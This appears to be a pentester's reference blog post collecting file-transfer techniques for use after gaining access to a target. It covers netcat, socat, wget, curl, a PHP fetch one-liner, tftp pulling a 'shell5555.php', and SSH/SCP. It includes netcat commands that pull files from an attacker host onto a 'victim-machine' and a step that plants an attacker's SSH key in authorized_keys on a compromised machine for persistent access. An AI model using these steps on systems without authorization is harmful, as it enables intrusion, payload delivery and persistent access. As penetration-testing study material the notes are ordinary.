Digging through my pentesting notes from over the last few years, I pulled together various scrawled things on quick ways to transfer files from one place to another. Thought I’d share the reference here in case anyone finds it useful.
Note: Some of this may have been copy/pasted from various places — I don’t honestly remember. If you recognize something, let me know – I am happy to give credit where credit is due!
Simple Python HTTP Server
This is an easy way to set up a web-server. This command will make the entire folder, from where you issue the command, available on port 9999.
python -m SimpleHTTPServer 9999Wget
You can download files from that running Pything server using wget like this:
wget 192.168.1.102:9999/file.txtCurl
curl -O <http://192.168.0.101/file.txt>Netcat
Another easy way to transfer files is by using netcat.
If you can’t have an interactive shell it might be risky to start listening on a port, since it could be that the attacking-machine is unable to connect. So you are left hanging and can’t do ctr-c because that will kill your session.
So instead you can connect from the target machine like this.
On attacking machine:
nc -lvp 4444 < fileOn target machine:
nc 192.168.1.102 4444 > fileYou can of course also do it the risky way, the other way around:
So on the victim-machine we run nc like this:
nc -lvp 3333 > enum.shAnd on the attacking machine we send the file like this:
nc 192.168.1.103 < enum.shI have sometimes received this error:
This is nc from the netcat-openbsd package. An alternative nc is availableI have just run this command instead:
nc -l 1234 > file.shSocat
Server receiving file:
server$ socat -u TCP-LISTEN:9876,reuseaddr OPEN:out.txt,creat && cat out.txtclient$ socat -u FILE:test.txt TCP:127.0.0.1:9876Server sending file:
server$ socat -u FILE:test.dat TCP-LISTEN:9876,reuseaddrclient$ socat -u TCP:127.0.0.1:9876 OPEN:out.dat,creatWith php
echo "<?php file_put_contents('nameOfFile', fopen('<http://192.168.1.102/file>', 'r')); ?>" > down2.phpFtp
If you have access to a ftp-client to can of course just use that. Remember, if you are uploading binaries you must use binary mode, otherwise the binary will become corrupted!!!
Tftp
On some rare machine we do not have access to nc and wget, or curl. But we might have access to tftp. Some versions of tftp are run interactively, like this:
$ tftp 192.168.0.101tftp> get myfile.txtIf we can’t run it interactively, for whatever reason, we can do this trick:
tftp 191.168.0.101 <<< "get shell5555.php shell5555.php"SSH – SCP
If you manage to upload a reverse-shell and get access to the machine you might be able to enter using ssh. Which might give you a better shell and more stability, and all the other features of SSH. Like transferring files.
So, in the /home/user directory you can find the hidden .ssh files by typing ls -la.Then you need to do two things.
Create a new keypair
You do that with:
ssh-keygen -t rsa -C "your_email@example.com"then you enter a name for the key.
Enter file in which to save the key (/root/.ssh/id_rsa): nameOfMyKeyEnter passphrase (empty for no passphrase):Enter same passphrase again:
This will create two files, one called nameOfMyKey and another called nameOfMyKey_pub. The one with the _pub is of course your public key. And the other key is your private.
Add your public key to authorized_keys
Now you copy the content of nameOfMyKey_pub.On the compromised machine you go to ~/.ssh and then run add the public key to the file authorized_keys. Like this
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDQqlhJKYtL/r9655iwp5TiUM9Khp2DJtsJVW3t5qU765wR5Ni+ALEZYwqxHPNYS/kZ4Vdv..." > authorized_keysLog in
Now you should be all set to log in using your private key. Like this
ssh -i nameOfMyKey kim@192.168.1.103SCP
Now we can copy files to a machine using scp
# Copy a file:scp /path/to/source/file.ext username@192.168.1.101:/path/to/destination/file.ext# Copy a directory:scp -r /path/to/source/dir username@192.168.1.101:/path/to/destination



